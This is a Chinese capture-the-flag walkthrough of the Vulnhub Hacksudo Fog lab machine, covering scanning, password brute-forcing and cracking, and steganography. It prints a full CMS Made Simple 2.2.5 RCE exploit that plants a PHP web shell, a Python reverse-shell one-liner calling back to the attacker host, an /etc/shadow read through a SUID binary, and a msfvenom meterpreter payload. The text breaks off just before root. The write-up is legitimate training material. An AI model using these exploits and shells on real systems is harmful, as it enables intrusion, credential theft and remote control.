Vulnhub之Hacksudo Fog靶机详细测试过程(不同的方法)
Posted Jason_huawen
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub之Hacksudo Fog靶机详细测试过程(不同的方法)相关的知识,希望对你有一定的参考价值。
Hacksudo Fog
识别目标主机IP地址
(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ sudo netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: 192.168.56.0/24 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:05 1 60 Unknown vendor
192.168.56.100 08:00:27:c9:cb:54 1 60 PCS Systemtechnik GmbH
192.168.56.254 08:00:27:6f:3c:95 1 60 PCS Systemtechnik GmbH
利用Kali Linux的netdiscover工具识别目标主机的IP地址为192.168.56.254
NMAP扫描
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ sudo nmap -sS -sV -sC -p- 192.168.56.254 -oN nmap_full_scan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-25 06:34 EDT
Nmap scan report for inplainsight (192.168.56.254)
Host is up (0.00017s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 62ce1b7d4e240f8ac1c9eac41e21a7f3 (RSA)
| 256 92045a0a8662b3ba00f3826ac98dae6d (ECDSA)
|_ 256 74c57c9f8d06ee0c545e65b230429849 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Hacksudo FOG
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34008/udp6 mountd
| 100005 1,2,3 42789/tcp6 mountd
| 100005 1,2,3 44689/tcp mountd
| 100005 1,2,3 54872/udp mountd
| 100021 1,3,4 35042/udp6 nlockmgr
| 100021 1,3,4 36081/tcp6 nlockmgr
| 100021 1,3,4 39467/tcp nlockmgr
| 100021 1,3,4 57221/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
443/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Hacksudo FOG
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MySQL 5.5.5-10.3.27-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 90
| Capabilities flags: 63486
| Some Capabilities: IgnoreSpaceBeforeParenthesis, Support41Auth, Speaks41ProtocolOld, SupportsTransactions, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, IgnoreSigpipes, FoundRows, InteractiveClient, ODBCClient, ConnectWithDatabase, SupportsCompression, LongColumnFlag, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: N+*0T4IO5V4>zm7dvD0`
|_ Auth Plugin Name: mysql_native_password
37535/tcp open mountd 1-3 (RPC #100005)
39467/tcp open nlockmgr 1-4 (RPC #100021)
44689/tcp open mountd 1-3 (RPC #100005)
53383/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:6F:3C:95 (Oracle VirtualBox virtual NIC)
Service Info: Host: hacksudo.hacksudo; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.73 seconds
获得Shell
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ ftp 192.168.56.254
Connected to 192.168.56.254.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 06:36. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.56.254:kali): anonymous
331 User anonymous OK. Password required
Password:
530 Login authentication failed
ftp: Login failed
ftp> quit
221-Goodbye. You uploaded 0 and downloaded 0 kbytes.
221 Logout.
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ searchsploit Pure-FTPd
------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------- ---------------------------------
Pure-FTPd - External Authentication Bash Environment Variable Code Injection (Metasploit) | linux/remote/34862.rb
Pure-FTPd 1.0.21 (CentOS 6.2 / Ubuntu 8.04) - Null Pointer Dereference Crash (PoC) | linux/dos/20479.pl
Pure-FTPd 1.0.48 - Remote Denial of Service | multiple/dos/49105.py
------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
-
FTP服务为Pure-FTPd, 版本未知
-
不允许匿名访问
-
可能存在可以利用的漏洞
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ mysql -uroot -p -h 192.168.56.254
Enter password:
ERROR 1045 (28000): Access denied for user \'root\'@\'192.168.56.206\' (using password: YES)
经简单尝试,mysql不存在弱口令漏洞。
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ showmount -e 192.168.56.254
Export list for 192.168.56.254:
虽然目标主机配置了NFS共享,但是没有得到共享目录名称。
访问80端口,页面中有链接index1.html
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ curl http://192.168.56.254/index1.html
<html>
<title>hacksudo-fogTEAM
</title>
<body >
<center><h1><font color=white>Hacksudo:FOG-TEAM</font></h1></center>
<img src="fog.jpg" > </body>
<!-- caesar-cipher ==? https://github.com/hacksudo/SoundStegno --!>
<!-- box author : hacksudo --!>
</html>
访问github,将文件clone到本地:
─(kali㉿kali)-[~/Vulnhub/HacksudoFog/SoundStegno]
└─$ python ExWave.py -f ../smoke.mp4
但是并没有从smoke.mp4提取出相应的信息。
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ nikto -h http://192.168.56.254
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.254
+ Target Hostname: 192.168.56.254
+ Target Port: 80
+ Start Time: 2023-04-25 06:49:21 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.38 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use \'-C all\' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 355, size: 5c2081d0bc3f3, mtime: gzip
+ Allowed HTTP Methods: HEAD, GET, POST, OPTIONS
+ OSVDB-3233: /icons/README: Apache default file found.
+ Cookie CMSSESSIDb272ee47bbbb created without the httponly flag
+ OSVDB-3092: /cms/: This might be interesting...
+ 7915 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2023-04-25 06:49:34 (GMT-4) (13 seconds)
nikto工具发现了/cms目录,访问该目录,可知CMS为CMS Made Simple version 2.2.5
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ searchsploit CMS made simple 2.2.5
-------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | php/webapps/44976.py
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
-------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
该CMS存在远程代码执行漏洞,但是需要首先通过用户验证。
接下里做一下目录扫描:
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ gobuster dir -u http://192.168.56.254 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x .php,.js,.html,.txt,.sh
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.254
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Extensions: php,js,html,txt,sh
[+] Timeout: 10s
===============================================================
2023/04/25 06:52:48 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 279]
/index.php (Status: 302) [Size: 0] [--> /fog/index.php]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 853]
/index1.html (Status: 200) [Size: 329]
/cms (Status: 301) [Size: 314] [--> http://192.168.56.254/cms/]
/dict.txt (Status: 200) [Size: 1798]
/fog (Status: 301) [Size: 314] [--> http://192.168.56.254/fog/]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
gobuster工具扫描出文件dict.txt,以及目录/fog,但/fog没啥用。
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ wget http://192.168.56.254/dict.txt
--2023-04-25 06:55:23-- http://192.168.56.254/dict.txt
Connecting to 192.168.56.254:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1798 (1.8K) [text/plain]
Saving to: ‘dict.txt’
dict.txt 100%[=====================================================>] 1.76K --.-KB/s in 0s
2023-04-25 06:55:23 (89.6 MB/s) - ‘dict.txt’ saved [1798/1798]
很明显dict.txt是字典文件。
先看下这个字典文件是否可以用来破解ssh,用户名为hacksudo(从页面代码的注释知:作者名为hacksudo)
─(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ hydra -l hacksudo -P dict.txt ssh://192.168.56.254
但是破解没有成功。
目录扫描/cms的下级目录,可知存在/admin,为用户登录页面,接下里用Hydra破解一下用户登录
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ hydra -l hacksudo -P dict.txt -f 192.168.56.254 http-post-form "/cms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=incorrect"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-25 07:14:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking http-post-form://192.168.56.254:80/cms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=incorrect
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-25 07:14:44
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ hydra -l admin -P dict.txt -f 192.168.56.254 http-post-form "/cms/admin/login.php:username=^USER^&password=^PASS^&loginsubmit=Submit:F=incorrect"
但是都没有破解出来。
怎么把ftp服务忘了,试一下:
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ hydra -l hacksudo -P dict.txt ftp://192.168.56.254
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-25 07:17:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking ftp://192.168.56.254:21/
[21][ftp] host: 192.168.56.254 login: hacksudo password: hackme
成功得到ftp的用户名和密码。
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ ftp 192.168.56.254
Connected to 192.168.56.254.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 07:17. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.56.254:kali): hacksudo
331 User hacksudo OK. Password required
Password:
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -alh
229 Extended Passive mode OK (|||62242|)
150 Accepted data connection
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 .
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 ..
-rw-r--r-- 1 33 33 389 May 7 2021 flag1.txt
drwxr-xr-x 2 0 0 4096 May 6 2021 hacksudo_ISRO_bak
226-Options: -a -l
226 4 matches total
ftp> get flag1.txt
local: flag1.txt remote: flag1.txt
229 Extended Passive mode OK (|||25989|)
150 Accepted data connection
100% |*********************************************************************************| 389 734.78 KiB/s 00:00 ETA
226-File successfully transferred
226 0.001 seconds (measured here), 0.66 Mbytes per second
389 bytes received in 00:00 (317.62 KiB/s)
ftp> cd hacksudo_ISRO_bak
250 OK. Current directory is /hacksudo_ISRO_bak
ftp> ls -alh
229 Extended Passive mode OK (|||51758|)
150 Accepted data connection
drwxr-xr-x 2 0 0 4096 May 6 2021 .
drwxr-xr-x 3 1002 ftpgroup 4096 May 7 2021 ..
-rw-r--r-- 1 0 0 63 May 5 2021 authors.txt
-rw-r--r-- 1 0 0 0 May 6 2021 installfog
-rw-r--r-- 1 0 0 1573833 May 6 2021 secr3tSteg.zip
226-Options: -a -l
226 5 matches total
ftp> get authors.txt
local: authors.txt remote: authors.txt
229 Extended Passive mode OK (|||6620|)
150 Accepted data connection
100% |*********************************************************************************| 63 90.74 KiB/s 00:00 ETA
226-File successfully transferred
226 0.001 seconds (measured here), 86.65 Kbytes per second
63 bytes received in 00:00 (78.77 KiB/s)
ftp> get installfog
local: installfog remote: installfog
229 Extended Passive mode OK (|||38715|)
150 Accepted data connection
0 0.00 KiB/s
226 File successfully transferred
ftp> get secr3tSteg.zip
local: secr3tSteg.zip remote: secr3tSteg.zip
229 Extended Passive mode OK (|||61257|)
150-Accepted data connection
150-The computer is your friend. Trust the computer
150 1536.9 kbytes to download
100% |*********************************************************************************| 1536 KiB 136.22 MiB/s 00:00 ETA
226-File successfully transferred
226 0.010 seconds (measured here), 150.32 Mbytes per second
1573833 bytes received in 00:00 (132.86 MiB/s)
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ cat flag1.txt
great you done step 1
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __
/ __/ _ \\| \'_ \\ / _` | \'__/ _` | __| | | | |/ _` | __| |/ _ \\| \'_ \\
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |
\\___\\___/|_| |_|\\__, |_| \\__,_|\\__|\\__,_|_|\\__,_|\\__|_|\\___/|_| |_|
|___/
www.hacksudo.com
得到了第1个flag
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ zip2john secr3tSteg.zip > hash
ver 2.0 efh 5455 efh 7875 secr3tSteg.zip/hacksudoSTEGNO.wav PKZIP Encr: TS_chk, cmplen=1573432, decmplen=1965596, crc=8B4A9445 ts=9A86 cs=9a86 type=8
ver 1.0 efh 5455 efh 7875 ** 2b ** secr3tSteg.zip/secr3t.txt PKZIP Encr: TS_chk, cmplen=35, decmplen=23, crc=DD73D9B0 ts=9AB0 cs=9ab0 type=0
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ ls -alh
total 2.6M
drwxr-xr-x 3 kali kali 4.0K Apr 25 07:19 .
drwxr-xr-x 116 kali kali 4.0K Apr 25 06:33 ..
-rw-r--r-- 1 kali kali 63 May 5 2021 authors.txt
-rw-r--r-- 1 kali kali 1.8K May 8 2021 dict.txt
-rw-r--r-- 1 kali kali 389 May 7 2021 flag1.txt
-rw-r--r-- 1 kali kali 20K Nov 27 2020 fog.jpg
-rw-r--r-- 1 kali kali 294 Apr 25 07:19 hash
-rw-r--r-- 1 kali kali 0 May 6 2021 installfog
-rw-r--r-- 1 root root 2.9K Apr 25 06:34 nmap_full_scan
-rw-r--r-- 1 kali kali 1.6M May 6 2021 secr3tSteg.zip
-rw-r--r-- 1 kali kali 990K May 11 2021 smoke.mp4
drwxr-xr-x 3 kali kali 4.0K Apr 25 06:46 SoundStegno
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ john --show hash
secr3tSteg.zip:fooled::secr3tSteg.zip:secr3t.txt, hacksudoSTEGNO.wav:secr3tSteg.zip
1 password hash cracked, 0 left
利用john工具破解得到了压缩文档的加密密码
解压缩得到了音频文件hacksudoSTEGNO.wav,此时就可以用到作者最开始所给出的提示
──(kali㉿kali)-[~/Vulnhub/HacksudoFog/SoundStegno]
└─$ python ExWave.py -f ../hacksudoSTEGNO.wav
Your Secret Message is: Shift by 3
ABCDEFGHIJKLMNOPQRSTUVWXYZ
DEFGHIJKLMNOPQRSTUVWXYZABC
zzzz.orfdokrvw/irj Xvhuqdph=irj:sdvvzrug=kdfnvxgrLVUR
用网站解密:
https://www.dcode.fr/shift-cipher
wwww.localhost/fog Username=fog:password=hacksudoISRO
成功登录/cms/admin
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ searchsploit -m php/webapps/44976.py
Exploit: CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution
URL: https://www.exploit-db.com/exploits/44976
Path: /usr/share/exploitdb/exploits/php/webapps/44976.py
Codes: CVE-2018-1000094
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Vulnhub/HacksudoFog/44976.py
需要根据靶机情况修改上述代码,包括base_url, username, password, csrf_param等
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ cat 44976.py
# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
# Date: 3rd of July, 2018
# Exploit Author: Mustafa Hasan (@strukt93)
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
# Version: 2.2.5
# CVE: CVE-2018-1000094
import requests
import base64
base_url = "http://192.168.56.254/cms/admin"
upload_dir = "/uploads"
upload_url = base_url.split(\'/admin\')[0] + upload_dir
username = "fog"
password = "hacksudoISRO"
csrf_param = "_sk_"
txt_filename = \'cmsmsrce.txt\'
php_filename = \'shell.php\'
payload = "<?php system($_GET[\'cmd\']);?>"
def parse_csrf_token(location):
return location.split(csrf_param + "=")[1]
def authenticate():
page = "/login.php"
url = base_url + page
data =
"username": username,
"password": password,
"loginsubmit": "Submit"
response = requests.post(url, data=data, allow_redirects=False)
status_code = response.status_code
if status_code == 302:
print "[+] Authenticated successfully with the supplied credentials"
return response.cookies, parse_csrf_token(response.headers[\'Location\'])
print "[-] Authentication failed"
return None, None
def upload_txt(cookies, csrf_token):
mact = "FileManager,m1_,upload,0"
page = "/moduleinterface.php"
url = base_url + page
data =
"mact": mact,
csrf_param: csrf_token,
"disable_buffer": 1
txt =
\'m1_files[]\': (txt_filename, payload)
print "[*] Attempting to upload ...".format(txt_filename)
response = requests.post(url, data=data, files=txt, cookies=cookies)
status_code = response.status_code
if status_code == 200:
print "[+] Successfully uploaded ".format(txt_filename)
return True
print "[-] An error occurred while uploading ".format(txt_filename)
return None
def copy_to_php(cookies, csrf_token):
mact = "FileManager,m1_,fileaction,0"
page = "/moduleinterface.php"
url = base_url + page
b64 = base64.b64encode(txt_filename)
serialized = \'a:1:i:0;s::"";\'.format(len(b64), b64)
data =
"mact": mact,
csrf_param: csrf_token,
"m1_fileactioncopy": "",
"m1_path": upload_dir,
"m1_selall": serialized,
"m1_destdir": "/",
"m1_destname": php_filename,
"m1_submit": "Copy"
print "[*] Attempting to copy to ...".format(txt_filename, php_filename)
response = requests.post(url, data=data, cookies=cookies, allow_redirects=False)
status_code = response.status_code
if status_code == 302:
if response.headers[\'Location\'].endswith(\'copysuccess\'):
print "[+] File copied successfully"
return True
print "[-] An error occurred while copying, maybe already exists".format(php_filename)
return None
def quit():
print "[-] Exploit failed"
exit()
def run():
cookies,csrf_token = authenticate()
if not cookies:
quit()
if not upload_txt(cookies, csrf_token):
quit()
if not copy_to_php(cookies, csrf_token):
quit()
print "[+] Exploit succeeded, shell can be found at: ".format(upload_url + \'/\' + php_filename)
run()
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ python2 44976.py
[+] Authenticated successfully with the supplied credentials
[*] Attempting to upload cmsmsrce.txt...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: http://192.168.56.254/cms/uploads/shell.php
成功执行
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ curl http://192.168.56.254/cms/uploads/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
下一步是要得到shell
http://192.168.56.254/cms/uploads/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.56.206%22,5555));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27
在Kali Linux上成功得到了目标主机反弹回来的shell
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ sudo nc -nlvp 5555
[sudo] password for kali:
listening on [any] 5555 ...
connect to [192.168.56.206] from (UNKNOWN) [192.168.56.254] 44348
/bin/sh: 0: can\'t access tty; job control turned off
$ python -c \'import pty;pty.spawn("/bin/bash")\'
www-data@hacksudo:~/html/cms/uploads$ cd /home
cd /home
www-data@hacksudo:/home$ ls -alh
ls -alh
total 24K
drwxr-xr-x 6 root root 4.0K May 8 2021 .
drwxr-xr-x 20 root root 4.0K May 9 2021 ..
drwxr-xr-x 3 root root 4.0K May 7 2021 backups
drwxr-xr-x 2 root root 4.0K May 8 2021 fogDBbackups
drwxr-x--- 4 1001 1001 4.0K May 6 2021 fogproject
drwxr-x--- 5 isro isro 4.0K May 13 2021 isro
www-data@hacksudo:~$ cat flag2.txt
cat flag2.txt
you successfully crack web and got shell access!!!
_ _ _ _
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __
/ __/ _ \\| \'_ \\ / _` | \'__/ _` | __| | | | |/ _` | __| |/ _ \\| \'_ \\
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |
\\___\\___/|_| |_|\\__, |_| \\__,_|\\__|\\__,_|_|\\__,_|\\__|_|\\___/|_| |_|
step 2 done.
_ ____
___| |_ ___ _ __ |___ \\
/ __| __/ _ \\ \'_ \\ __) |
\\__ \\ || __/ |_) | / __/
|___/\\__\\___| .__/ |_____|
|_|
得到了第2个flag.
www-data@hacksudo:~/html/cms$ cat config.php
cat config.php
<?php
# CMS Made Simple Configuration File
# Documentation: https://docs.cmsmadesimple.org/configuration/config-file/config-reference
#
$config[\'dbms\'] = \'mysqli\';
$config[\'db_hostname\'] = \'localhost\';
$config[\'db_username\'] = \'cmsms\';
$config[\'db_password\'] = \'password\';
$config[\'db_name\'] = \'cmsms_db\';
$config[\'db_prefix\'] = \'cms_\';
$config[\'timezone\'] = \'Asia/Kolkata\';
得到了数据库连接的用户名和密码,连接到数据库:
>www-data@hacksudo:~/html/cms$ mysql -ucmsms -p
mysql -ucmsms -p
Enter password: password
Welcome to the MariaDB monitor. Commands end with ; or \\g.
Your MariaDB connection id is 949
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| cmsms_db |
| information_schema |
+--------------------+
MariaDB [cmsms_db]> select * from cms_users;
select * from cms_users;
+---------+----------+----------------------------------+--------------+------------+-----------+---------------------+--------+---------------------+---------------------+
| user_id | username | password | admin_access | first_name | last_name | email | active | create_date | modified_date |
+---------+----------+----------------------------------+--------------+------------+-----------+---------------------+--------+---------------------+---------------------+
| 1 | hacksudo | cd658361db0ee541e7fc728aba5570d3 | 1 | | | info@hacksudo.com | 1 | 2021-05-10 05:01:14 | 2021-05-11 23:49:00 |
| 2 | fog | cd658361db0ee541e7fc728aba5570d3 | 1 | sudo | | vishal@hacksudo.com | 1 | 2021-05-11 23:48:24 | 2021-05-11 23:48:24 |
+---------+----------+----------------------------------+--------------+------------+-----------+---------------------+--------+---------------------+---------------------+
www-data@hacksudo:/home$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/mount.nfs
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/look
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
可以利用look的SUID位提权
www-data@hacksudo:/home$ LFILE=/etc/shadow
LFILE=/etc/shadow
www-data@hacksudo:/home$ /usr/bin/look \'\' "$LFILE"
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18756:0:99999:7:::
利用john破解isro的密码
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ cat isro_hash
isro:$6$DMdxcRB0fQbGflz2$39vmRyBB0JubEZpJJN13rSzssMQ6t1R6KXLSPjOmpImsyuWqyXHneT8CH0nKr.XDEzKIjt1H3ndbNzirCjOAa/:18756:0:99999:7:::
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt isro_hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press \'q\' or Ctrl-C to abort, almost any other key for status
qwerty (isro)
1g 0:00:00:00 DONE (2023-04-25 08:08) 9.090g/s 2327p/s 2327c/s 2327C/s 123456..freedom
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
破解得到了isro的密码。
──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ ssh isro@192.168.56.254
The authenticity of host \'192.168.56.254 (192.168.56.254)\' can\'t be established.
ED25519 key fingerprint is SHA256:FfPfu4QjjjHuWE3UZ3+9fKmCs9MSH7JibTk2QXKelwc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added \'192.168.56.254\' (ED25519) to the list of known hosts.
isro@192.168.56.254\'s password:
Linux hacksudo 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 13 07:25:51 2021 from 192.168.43.217
isro@hacksudo:~$ id
uid=1003(isro) gid=1003(isro) groups=1003(isro)
isro@hacksudo:~$ sudo -l
[sudo] password for isro:
Matching Defaults entries for isro on hacksudo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin
User isro may run the following commands on hacksudo:
(root) /usr/bin/ls /home/isro/*
isro@hacksudo:~$ ls -alh
total 32K
drwxr-x--- 5 isro isro 4.0K May 13 2021 .
drwxr-xr-x 6 root root 4.0K May 8 2021 ..
-rw-r--r-- 1 isro isro 0 May 5 2021 .bash_logout
-rw-r--r-- 1 isro isro 4.6K May 13 2021 .bashrc
drwxr-xr-x 2 isro isro 4.0K May 13 2021 fog
drwx------ 3 isro isro 4.0K May 5 2021 .gnupg
drwxr-xr-x 3 isro isro 4.0K May 5 2021 .local
-rw-r--r-- 1 isro isro 0 May 5 2021 .profile
-r-------- 1 isro isro 33 May 6 2021 user.txt
isro@hacksudo:~$ cat user.txt
8b64d2451b7a8f3fd17390f88ea35917
isro@hacksudo:~$
提权
接下来看能否升级shell到meterpreter会话
┌──(kali㉿kali)-[~/Vulnhub/HacksudoFog]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.206 LPORT=6666 -f elf -o escalate.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: escalate.elf
将escalate.elf上传至目标主机/tmp目录
但是suggester没有找到可以提权成功的模块。
将linpeas.sh脚本上传至目标主机/tmp目录,修改权限,并执行,发现fog有setuid位
Files with capabilities (limited to 50):
/home/isro/fog/fog = cap_setuid+ep
执行/home/isro/fog/fog,发现其实就是Python,因此可以轻松提权
isro@hacksudo:~/fog$ ./fog
